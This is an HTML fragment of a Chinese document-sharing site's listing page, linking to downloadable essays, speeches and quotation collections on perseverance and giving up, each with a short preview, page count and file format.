                                <img onerror="er(this)" src="https://down.taodocs.com/Pic203189472.jpg" alt="坚持,永不放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-203189472.html">坚持,永不放弃.ppt</a>
                                <p class="item_intro">坚持,永不放弃——培养意志力渊康师应尹陶模迪倔骨咱才塌杂贬宏惮澡阻英凿跺另毡腾勉愤袒啊配德氨坚持,永不... </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-203189472.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-205781425.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic205781425.jpg" alt="坚持不放弃的演讲">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-205781425.html">坚持不放弃的演讲.docx</a>
                                <p class="item_intro">坚持不放弃的演讲《励志成功,永不放弃》各位同学们: 大家好!我演讲的题目是《励志成功,永不放弃》。我先给大... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-205781425.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-221719015.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic221719015.jpg" alt="晨会分享-坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-221719015.html">晨会分享-坚持与放弃.doc</a>
                                <p class="item_intro">有一天上网,收到这样一份短消息,标题是:“现实中,我们该怎样权衡放弃与坚持?”正文是这样的:“老师,在我看得... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-221719015.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-280468131.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic280468131.jpg" alt="放弃与坚持作文6篇">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-280468131.html">放弃与坚持作文6篇.docx</a>
                                <p class="item_intro">放弃与坚持作文6篇如果说坚持是一种品质,那么学会放弃就是一种智慧。人世间,很多事需要坚持到底,很多事则需... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-280468131.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-315442140.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic315442140.jpg" alt="晨会分享-坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-315442140.html">晨会分享-坚持与放弃.doc</a>
                                <p class="item_intro">---------------------------------作者:_____________-----------------------------日期::_____________晨... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-315442140.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-344223471.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic344223471.jpg" alt="不放弃，不抛弃，坚持——坚持就是胜利！">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-344223471.html">不放弃，不抛弃，坚持——坚持就是胜利！.doc</a>
                                <p class="item_intro">不放弃,不抛弃,坚持——坚持就是胜利!1????尽管不愿去想,尽管不忍去看,遇难者的数字仍在急速增长;???尽管心... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-344223471.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-395563562.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic395563562.jpg" alt="坚持与放弃作文七篇">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-395563562.html">坚持与放弃作文七篇.docx</a>
                                <p class="item_intro">坚持与放弃作文七篇篇一:坚持与放弃如果说坚持是一种品质,那么学会放弃就是一种智慧。人世间,很多事需要坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-395563562.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-403655344.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic403655344.jpg" alt="坚持与放弃高中作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-403655344.html">坚持与放弃高中作文.doc</a>
                                <p class="item_intro">坚持与放弃高中作文坚持与放弃高中作文马拉松比赛获奖者脸上的激动表情告诉我:只有坚持才能胜利!第一个登上... </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-403655344.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-481155301.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic481155301.jpg" alt="对的坚持,错的放弃!">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-481155301.html">对的坚持,错的放弃!.docx</a>
                                <p class="item_intro">对的坚持，错的放弃！写给有目标人的励志语录分享导读：励志是很长远的，需要一个目标，一种信念才能坚持下... </p>
                                <p class="item_info">
                                    <span class="s1">页数：15页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-481155301.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-486714606.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic486714606.jpg" alt="坚持不放弃的名言">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-486714606.html">坚持不放弃的名言.doc</a>
                                <p class="item_intro">坚持不放弃的名言坚持不放弃的名言1、滴水穿石，不是因其力量，而是因其坚韧不拔、锲而不舍。拉蒂默2、下苦... </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-486714606.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-490504413.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic490504413.jpg" alt="坚持不放弃的名言">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-490504413.html">坚持不放弃的名言.doc</a>
                                <p class="item_intro">坚持不放弃的名言坚持不放弃的名言1、滴水穿石，不是因其力量，而是因其坚韧不拔、锲而不舍。拉蒂默2、下苦... </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-490504413.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-512726759.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic512726759.jpg" alt="坚持与放弃高中作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-512726759.html">坚持与放弃高中作文.docx</a>
                                <p class="item_intro">坚持与放弃高中作文坚持与放弃高中作文 马拉松比赛获奖者脸上的激动表情告诉我：只有坚持才能胜利 !第一个登... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-512726759.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-512968751.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic512968751.jpg" alt="坚持,不能放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-512968751.html">坚持,不能放弃.docx</a>
                                <p class="item_intro">坚持 ,不能放弃2014 年 12 月 19 日 晴“坚持，不能放弃，不能相距太多距离。 ”一个信念始终坚定在心中。下... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-512968751.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-529394991.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic529394991.jpg" alt="放弃与坚持作文6篇">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-529394991.html">放弃与坚持作文6篇.doc</a>
                                <p class="item_intro">放弃与坚持作文6篇e如果说坚持是一种品质，那么学会放弃就是一种智慧。人世间，很多事需要坚持到底，很多事... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-529394991.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-532169993.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic532169993.jpg" alt="珍惜放弃与坚持 350字">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-532169993.html">珍惜放弃与坚持 350字.doc</a>
                                <p class="item_intro">珍惜放弃与坚持_350字珍惜拥有的，放弃拥有不了的。题记在这个世界上，有很多美好的事物值得我们珍惜。譬如... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-532169993.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-543006712.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic543006712.jpg" alt="坚持与放弃没有对错">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-543006712.html">坚持与放弃没有对错.doc</a>
                                <p class="item_intro">Evaluation Warning: The document was created with Spire.Doc for .NET.坚持与放弃没有对错寄语：有一种心... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-543006712.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-544978387.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic544978387.jpg" alt="《坚持，永不放弃》">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-544978387.html">《坚持，永不放弃》.doc</a>
                                <p class="item_intro">坚持，永不放弃每当看到“师德”这个两个字时的时候，总有些迷茫，因为，对于我——一个刚从师范院校毕业、... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-544978387.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-552378298.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic552378298.jpg" alt="坚持不放弃的名言">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-552378298.html">坚持不放弃的名言.docx</a>
                                <p class="item_intro">精品范文模板 可修改删除第 1 页 共 14 页免责声明：图文来源于网络搜集，版权归原作者所以若侵犯了您的合法... </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-552378298.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-560200310.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic560200310.jpg" alt="《坚持，永不放弃》">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-560200310.html">《坚持，永不放弃》.doc</a>
                                <p class="item_intro">坚持，永不放弃每当看到“师德”这个两个字时的时候，总有些迷茫，因为，对于我——一个刚从师范院校毕业、... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-560200310.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-565344879.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic565344879.jpg" alt="坚持与放弃作文700字">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-565344879.html">坚持与放弃作文700字.docx</a>
                                <p class="item_intro">坚持与放弃作文700字2 / 3坚持与放弃作文700字歌德说过：“决定一个人的一生，以及整个命运的只是一瞬之间。... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-565344879.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-571445130.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic571445130.jpg" alt="梦想与现实、放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-571445130.html">梦想与现实、放弃与坚持.docx</a>
                                <p class="item_intro">梦想与现实、放弃与坚持梦想与现实、放弃与坚持梦想与现实、放弃与坚持梦想与现实、放弃与坚持人在年轻的时... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-571445130.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-583957545.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic583957545.jpg" alt="珍惜放弃与坚持初一">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-583957545.html">珍惜放弃与坚持初一.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-583957545.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-587126709.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic587126709.jpg" alt="坚持还是放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-587126709.html">坚持还是放弃.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-587126709.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-17764404.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic17764404.jpg" alt="对的坚持,错的放弃!.doc">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-17764404.html">对的坚持,错的放弃!.doc.doc</a>
                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的励志语录评论(14)分享导读:励志是很长远的,需要一个目标,一种信念才能坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-17764404.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-53084573.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic53084573.jpg" alt="对的坚持,错的放弃!(精)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-53084573.html">对的坚持,错的放弃!(精).doc</a>
                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的励志语录分享导读:励志是很长远的,需要一个目标,一种信念才能坚持下去……... </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-53084573.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-151378956.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic151378956.jpg" alt="不放弃不抛弃坚持到底">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-151378956.html">不放弃不抛弃坚持到底.ppt</a>
                                <p class="item_intro">不放弃不抛弃坚持到底一滴水落地的打击力是微乎其微的,但是,亿万滴水呢?而且不舍昼夜、专心致志,却可以“水... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-151378956.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-190936818.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic190936818.jpg" alt="不放弃不抛弃坚持到底">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-190936818.html">不放弃不抛弃坚持到底.ppt</a>
                                <p class="item_intro">不放弃不抛弃坚持到底捌吴资拷赘脏事跋肖钵台叠蜂涸熙昆沫絮库酣康邪独费久毗篓铲虹没葛屁不放弃不抛弃坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-190936818.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-191331901.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic191331901.jpg" alt="不抛弃，不放弃,不抛弃，不放弃感悟">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-191331901.html">不抛弃，不放弃,不抛弃，不放弃感悟.docx</a>
                                <p class="item_intro">不抛弃,不放弃,不抛弃,不放弃感悟不抛弃,不放弃,生活本是无规律所言,活着就是要寻求活着来的意义,然而当一个... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-191331901.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-196034945.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic196034945.jpg" alt="不抛弃，不放弃,不抛弃，不放弃感悟">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-196034945.html">不抛弃，不放弃,不抛弃，不放弃感悟.docx</a>
                                <p class="item_intro">不抛弃,不放弃,不抛弃,不放弃感悟不抛弃,不放弃,生活本是无规律所言,活着就是要寻求活着来的意义,然而当一个... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-196034945.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-202934787.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic202934787.jpg" alt="不放弃不抛弃坚持到底">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-202934787.html">不放弃不抛弃坚持到底.ppt</a>
                                <p class="item_intro">不放弃不抛弃坚持到底骸册何趴镰秸波雇库撤驯息癸辅狼掌熊踞拥构织妒疡咱辫八溅龚功辽禾栅不放弃不抛弃坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-202934787.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-236796046.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic236796046.jpg" alt="不放弃不抛弃坚持到底">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-236796046.html">不放弃不抛弃坚持到底.ppt</a>
                                <p class="item_intro">不放弃不抛弃坚持到底趟殿谅孽矫灌患壁沪该锤蝇拿空石清痉孺激喧璃脖岭寨园盔磕型疲姬助拱不放弃不抛弃坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-236796046.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-238037246.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic238037246.jpg" alt="不放弃不抛弃坚持到底">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-238037246.html">不放弃不抛弃坚持到底.ppt</a>
                                <p class="item_intro">不放弃不抛弃坚持到底殴赠小仙扣晴旺阳侯耗潦川泵住维泽捉至砍粱获栖陵晃凯萤蛮豹讹允半矢不放弃不抛弃坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-238037246.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-252125841.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic252125841.jpg" alt="坚持不放弃-15个名人坚持的事例">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-252125841.html">坚持不放弃-15个名人坚持的事例.doc</a>
                                <p class="item_intro">篇一:有关坚持的事例国外政坛名人1.泰戈尔:198029言。”1902以比一般人更顽强的毅力忍受了——1905——他都... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-252125841.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-278924500.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic278924500.jpg" alt="坚持不放弃-15个名人坚持的事例">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-278924500.html">坚持不放弃-15个名人坚持的事例.doc</a>
                                <p class="item_intro">篇一:有关坚持的事例国外政坛名人1.泰戈尔:198029言。”1902以比一般人更顽强的毅力忍受了——1905——他都... </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-278924500.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-302985155.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic302985155.jpg" alt="不放弃不抛弃坚持到底">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-302985155.html">不放弃不抛弃坚持到底.ppt</a>
                                <p class="item_intro">不放弃不抛弃坚持到底告许颤凰盼舟翻怨扳腐请郭蔼斡磐甫仲衙趣葛焉溉斩啡多阂篓叭抿销哥驭不放弃不抛弃坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-302985155.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-481155272.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic481155272.jpg" alt="对的坚持,错的放弃!(20210321173829)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-481155272.html">对的坚持,错的放弃!(20210321173829).docx</a>
                                <p class="item_intro">对的坚持，错的放弃！写给有目标人的励志语录分享导读：励志是很长远的，需要一个目标，一种信念才能坚持下... </p>
                                <p class="item_info">
                                    <span class="s1">页数：15页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-481155272.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-482628064.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic482628064.jpg" alt="2021年有关坚持和放弃的优异作文坚持和放弃作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-482628064.html">2021年有关坚持和放弃的优异作文坚持和放弃作文.docx</a>
                                <p class="item_intro">有关坚持和放弃的优异作文坚持和放弃作文有关坚持和放弃的优异作文有关坚持和放弃的优异作文 小草，瀑布，山... </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-482628064.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-498291442.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic498291442.jpg" alt="坚持梦想不放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-498291442.html">坚持梦想不放弃.doc</a>
                                <p class="item_intro">开学的第一天，我们观看了《开学第一课》。这短短的三节班课会，令我深深地感受到梦想的力量。片中讲述了李... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-498291442.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-523531908.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic523531908.jpg" alt="坚持or放弃作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-523531908.html">坚持or放弃作文.docx</a>
                                <p class="item_intro">坚持or放弃作文坚持or放弃作文　　在生活、工作和学习中，大家总少不了接触作文吧，作文是一种言语活动，具... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-523531908.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-546080249.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic546080249.jpg" alt="坚持及放弃作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-546080249.html">坚持及放弃作文.docx</a>
                                <p class="item_intro">作文大全，希望对您有帮助！坚持与放弃作文本文是关于 作文大全 的，仅供参考，如果觉得很不错，欢迎点评和... </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-546080249.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-579306960.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic579306960.jpg" alt="以坚持与放弃为话题的作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-579306960.html">以坚持与放弃为话题的作文.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-579306960.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-581697852.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic581697852.jpg" alt="坚持不放弃 — 1 什么是坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-581697852.html">坚持不放弃 — 1 什么是坚持.pdf</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：pdf</span><a class="theme_href" target="_blank" href="/p-581697852.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-587125766.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic587125766.jpg" alt="坚持不放弃名言">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-587125766.html">坚持不放弃名言.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-587125766.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-2862890.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic2862890.jpg" alt="高考作文素材放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-2862890.html">高考作文素材放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的人有所坚持,有所放弃放下包... </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-2862890.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-12395944.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic12395944.jpg" alt="对的坚持,错的放弃!写给有目标人的开悟语.doc">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-12395944.html">对的坚持,错的放弃!写给有目标人的开悟语.doc.doc</a>
